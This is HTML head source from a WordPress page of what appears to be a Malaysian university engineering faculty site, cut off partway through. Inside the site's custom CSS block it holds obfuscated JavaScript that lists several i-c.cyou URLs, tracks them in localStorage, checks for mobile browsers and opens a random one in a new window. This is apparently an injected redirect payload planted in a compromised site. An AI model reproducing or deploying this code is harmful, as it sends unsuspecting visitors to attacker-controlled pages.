var(--wp--preset--color--light) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-text-background-color{background-color: var(--wp--preset--color--text) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-link-hover-background-color{background-color: var(--wp--preset--color--link-hover) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-danger-border-color{border-color: var(--wp--preset--color--danger) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-text-border-color{border-color: var(--wp--preset--color--text) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-link-hover-border-color{border-color: var(--wp--preset--color--link-hover) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-secondary-gradient-gradient-background{background: var(--wp--preset--gradient--secondary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.wp-block-heading.has-h-1-font-size{font-size: var(--wp--preset--font-size--h-1) !important;}.wp-block-heading.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.wp-block-heading.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.wp-block-heading.has-h-4-font-size{font-size: var(--wp--preset--font-size--h-4) !important;}.wp-block-heading.has-h-5-font-size{font-size: var(--wp--preset--font-size--h-5) !important;}.wp-block-heading.has-h-6-font-size{font-size: var(--wp--preset--font-size--h-6) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--white);}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ukm.my/jurutera/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://www.ukm.my/jurutera/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1745288601' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.ukm.my/jurutera/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.ukm.my/jurutera/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtn-font-awesome-css' href='https://www.ukm.my/jurutera/wp-content/plugins/wp-top-news/assets/css/fontawesome/css/all.min.css?ver=2.4.3' type='text/css' media='' />
<link rel='stylesheet' id='wtn-front-css' href='https://www.ukm.my/jurutera/wp-content/plugins/wp-top-news/assets/css/wtn-front.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.ukm.my/jurutera/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://www.ukm.my/jurutera/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-7117-css' href='https://www.ukm.my/jurutera/wp-content/uploads/essential-addons-elementor/eael-7117.css?ver=1616919396' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.ukm.my/jurutera/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.ukm.my/jurutera/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5976-css' href='https://www.ukm.my/jurutera/wp-content/uploads/elementor/css/post-5976.css?ver=1768360872' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7117-css' href='https://www.ukm.my/jurutera/wp-content/uploads/elementor/css/post-7117.css?ver=1768381414' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/css/uikit.min.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='ytv-css' href='https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='inter-font-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/style.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ukm.my/jurutera/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='tablepress-default-inline-css' type='text/css'>
a{color:#333;text-decoration:none;cursor:pointer}.tablepress-id-18 .column-1{width:290px}.tablepress-id-19 .column-1{width:290px}.tablepress-id-20 .column-1{width:200px}.tablepress-id-20 .column-2{width:200px}
/*# sourceURL=tablepress-default-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ukm.my/jurutera/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745288820' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ukm.my/jurutera/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745288825' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/jquery/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyAB65_4sJe47c3V-TVNZPzuIs1lNt9wzqg&amp;libraries=places&amp;language=en&amp;region=US&amp;callback=Function.prototype&amp;ver=6.9" id="wp-gmap-api-js"></script>
<script type="text/javascript" id="wp-gmap-api-js-after">
/* <![CDATA[ */
/* <![CDATA[ */

var wgm_status = {"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
/* ]]]]><![CDATA[> */
//# sourceURL=wp-gmap-api-js-after
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.ukm.my/jurutera/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.ukm.my/jurutera/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.ukm.my/jurutera/wp-content/plugins/","pluginurl":"https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https://www.ukm.my/jurutera/wp-admin/admin-ajax.php"};
//# sourceURL=sdm-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.9" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<script type="text/javascript" src="https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4V3HPDZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ukm.my"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V3HPDZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ukm.my/jurutera/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukm.my/jurutera/wp-json/wp/v2/pages/7117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ukm.my/jurutera/xmlrpc.php?rsd&__ncforminfo=4M8GBVEQDa49O8u2B3GkQf4w2_HW5Yxy4Cej7STj2vvXMH6uMYsHVrTAFuudQk35pSWIenUe0ssLOEQjjAOP3Q==" />
<link rel="canonical" href="https://www.ukm.my/jurutera/kerjasama-2020/" />
<link rel='shortlink' href='https://www.ukm.my/jurutera/?p=7117&__ncforminfo=4M8GBVEQDa49O8u2B3GkQf4w2_HW5YxyMyFIoxU98omOFi4h7iINjCx00ItIpzkvnMz1dxc6zoOiEo4i5hZEWQ==' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.ukm.my/jurutera/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ukm.my/jurutera/?wordfence_lh=1&hid=43717E45987F0D4B682B337E12770553');
</script><link rel="shortcut icon" href="https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/favicon.ico" /><meta name="google-site-verification" content="CZ_W_LKm5nG1P-ZzlunMzPRZSs4zk0WnTqgzX00-2p4"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			#cssmenu ul ul li a {
	width: 210px !important;
}

#cssmenu ul ul li:hover > ul {
    left: 206px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-c.cyou/jFh9c1','https://i-c.cyou/Hjg8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-c.cyou/STl5c5','8SJGLkz','random','https://i-c.cyou/nIZ1c4','7196643rGaMMg','setItem','-mnts','https://i-c.cyou/vFZ2c7','266801SrzfpD','substr','floor','-local-storage','https://i-c.cyou/vxI4c4','3ThLcDl','stopPropagation','_blank','https://i-c.cyou/vQl3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-c.cyou/iGe0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-c.cyou/jti6c2','https://i-c.cyou/WGA7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 